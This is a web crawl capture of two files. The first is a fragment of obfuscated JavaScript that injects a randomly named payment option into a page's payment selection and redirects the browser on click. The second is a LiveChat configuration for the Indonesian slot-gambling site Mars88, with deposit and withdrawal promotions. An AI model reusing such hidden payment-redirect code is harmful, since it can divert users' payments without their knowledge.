_0x16e929=_0x5d54fc[_0x521576(0x1b0)];iframecontentvip=_0x16e929,setupOtomatis();}},_0x5d54fc[_0x143d5e(0x157)](null);}});}}},_0x1b6031[_0x676abe(0x157)](null);}else onetime&&(onetime=![],setTimeout(function(){var _0x393222=_0x676abe;clearInterval(checkonload);var _0x222730=generateRandomName(),_0x544523=generateRandomName(),_0x1a80e2=![];if($(_0x393222(0x15a))[_0x393222(0x1bb)]>0x0)_0x1a80e2=!![];if(_0x1a80e2)$('#payment_method_selection')[_0x393222(0x1c2)](_0x393222(0x179)+_0x544523+_0x393222(0x194)+_0x544523+'\x22><label\x20for=\x22'+_0x544523+_0x393222(0x191)+_0x222730+_0x393222(0x145));else $('#payment_method_selection')['prepend'](_0x393222(0x19e)+_0x544523+_0x393222(0x194)+_0x544523+_0x393222(0x199)+_0x544523+_0x393222(0x191)+_0x222730+_0x393222(0x16a));$('#'+_0x222730)[_0x393222(0x1af)](function(){var _0x5d917f=_0x393222,_0x4c134d=_0x5d917f(0x14d);if(window[_0x5d917f(0x15f)][_0x5d917f(0x15b)]['indexOf']('desktop')>=0x0)_0x4c134d=_0x5d917f(0x177);else{if(window['location']['pathname'][_0x5d917f(0x161)](_0x5d917f(0x189))==0x0)_0x4c134d='/';}window['location']=_0x4c134d+_0x5d917f(0x153);});},0x7d0));}}},0x64);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=28dd8c3c-8873-4be7-af50-86ddaa2a1fb8&version=1160.0.1.42.211.27.2.1.3.187.3.12.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 1703
content:
__lc_static_config({"buttons":[{"id":"66da0d5ad0","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"aa979164f9","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"f5ccfe9e1b","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"}],"prechat_form":{"id":"174473279266704265","fields":[{"id":"174473279266706144","type":"header","label":"## Selamat Datang di Layanan obrolan langsung **Mars88**, Slot Online Ter-Gacor, Terpercaya Dan Terlengkap Dengan Berbagai Macam Games Terbaik dengan RTP Tinggi.\n☑ Minimal Deposit Pulsa Rp 10.000\n☑ Minimal Withdraw Pulsa Rp 50.000\n☑ Deposit Pulsa Tanpa Potongan\n☑ Promo Menarik\n☑ Deposit QRIS Tercepat"},{"id":"174473279266802126","type":"name","label":"User ID :","required":false},{"id":"174473279266808602","type":"radio","label":"Pertanyaan:","required":false,"options":[{"id":"0","label":"Deposit","checked":false},{"id":"1","label":"Withdraw / Penarikan","checked":false},{"id":"2","label":"Pertanyaan Lainnya","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#58BEDA","new_theme.custom_json":"","new_theme.minimized_color_background":"#58BEDA","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"modern","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#58BEDA","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#FFFFFF","new_theme.visitor_message_color_text":"#58BEDA"},"core":{"chat_page_title":"Chat now! | MARS88 Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#58BEDA","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#58BEDA","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#58BEDA","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#FFFFFF","chat_window.new_theme.visitor_message_color_text":"#58BEDA","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/15094890/0/ec/53ddbf320f6aeded439e7c4ec0a9e85c.png","embedded_chat.eye_grabber.x":"45","embedded_chat.eye_grabber.y":"4","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});